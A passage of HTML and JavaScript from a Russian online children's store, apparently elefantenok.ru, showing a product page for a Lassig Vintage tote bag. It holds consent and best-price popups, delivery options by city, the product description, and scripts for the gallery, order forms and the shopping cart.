\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="2">
					<input type="hidden" name="priceDelivery" value="5600">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
											</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item">
									<a href="/upload/iblock/120/5.jpg" title="Винтаж Сумка Тоут коралловый синий"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/120/229_229_1/5.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">коралловый синий</div>
										<p>арт. LTOB10345</p>										<div class="b-price__line">
											<b>5 600 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="182382"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="182382">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Lassig Винтаж Сумка Тоут, Сумки для мамы (женские)</h2>
						<div itemprop="description">
							<p>
	Вместительная и стильная сумка <em>Lassig Тоут коллекция Винтаж</em> - долгожданная новинка 2014 года. Эта сумка не только очень функциональная и удобная, она еще и красивая и современная.В сумке поместится всё необходимое, чтобы можно было надолго уйти с ребенком на прогулку. Да и просто как женская сумочка Lassig Тоут коллекция Винтаж подойдет любой женщине.
</p>
<h3>Основные характеристики сумки Lassig Тоут коллекция Винтаж</h3>
<ul>
	<li>незаменимый аксессуар для стильной мамочки для прогулок с малышом;<br>
	надежно закрывается на практичную застежку-молнию;</li>
	<li>просторное основное отделение;</li>
	<li>сетчатый карман</li>
	<li>сумочка на молнии</li>
	<li>кармашки для детского питания</li>
	<li>крепления на коляску</li>
	<li>дополнительный ремень для ношения на плече</li>
	<li>отделение для мобильного телефона</li>
</ul>
<p>
	Размеры: 47смх20смх29 см.
</p>
<p>
	Вес : 1,28 кг.
</p>																								<p>Код товара: 004820</p>
																																<p>Страна-производитель: Китай</p>
																																<p>Страна: Германия</p>
																																					<p>
									Метки:
																			<a href="/catalog/lassig_1.html">Lassig</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/sumki_dlya_mamy_i_papy_1_1.html">Сумки для мам и детей</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/sumki_dlya_mamy_1.html">Сумки для мамы (женские)</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
											</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 138954,
							"name": "Lassig Винтаж Сумка Тоут",
							"price": 5600,
							"brand": 'Lassig',
							"category": 'Сумки для мамы (женские)'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 138954,
									"name": "Lassig Винтаж Сумка Тоут",
									"price": 5600,
									"brand": 'Lassig',
									"category": 'Сумки для мамы (женские)',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
